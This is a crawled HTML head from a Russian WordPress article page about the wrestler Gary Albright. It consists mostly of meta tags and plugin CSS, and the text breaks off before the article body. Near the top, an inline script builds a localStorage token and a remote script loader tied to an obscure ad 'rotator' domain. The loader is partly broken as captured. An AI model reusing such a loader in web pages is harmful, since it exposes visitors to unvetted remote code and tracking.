

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://elpaso-antibar.ru/populyarnye-stati/garri-olbrajt-lyutsifer-grimm-legendy-bushido-gari-olbrajt.html
body_size: 77061
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script></script><script>console.log('ad: nun')</script><script></script><script type='text/javascript'>rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'70xy'};token=localStorage.getItem('70xy')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src',''+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document(rsdfhse); localStorage.setItem('70xy', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src=""></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Гарри олбрайт люцифер гримм. Легенды Бушидо. Гари Олбрайт - elpaso-antibar.ru</title><meta name="description" content="ᐉ Гарри олбрайт люцифер гримм. Легенды Бушидо. Гари Олбрайт Гарри Олбрайт (Gary Albright )биография (1963- 2000) «Человек со шрамом» родился в" /><link rel="canonical" href="https://elpaso-antibar.ru/populyarnye-stati/garri-olbrajt-lyutsifer-grimm-legendy-bushido-gari-olbrajt.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="2 минуты" /> <script type="application/ld+json" ></script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpaso-antibar.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://elpaso-antibar.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://elpaso-antibar.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://elpaso-antibar.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://elpaso-antibar.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://elpaso-antibar.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://elpaso-antibar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.7' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://elpaso-antibar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://elpaso-antibar.ru/wp-json/wp/v2/posts/2114" /><link rel="alternate" type="application/json+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fgarri-olbrajt-lyutsifer-grimm-legendy-bushido-gari-olbrajt.html" /><link rel="alternate" type="text/xml+oembed" href="https://elpaso-antibar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpaso-antibar.ru%2Fpopulyarnye-stati%2Fgarri-olbrajt-lyutsifer-grimm-legendy-bushido-gari-olbrajt.html&#038;format=xml" /> <script>var ajaxUrl = "https://elpaso-antibar.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="elpaso-antibar.ru Feed" href="https://elpaso-antibar.ru/feed" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="32x32" /><link rel="icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><meta name="msapplication-TileImage" content="https://elpaso-antibar.ru/wp-content/uploads/2020/02/image.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
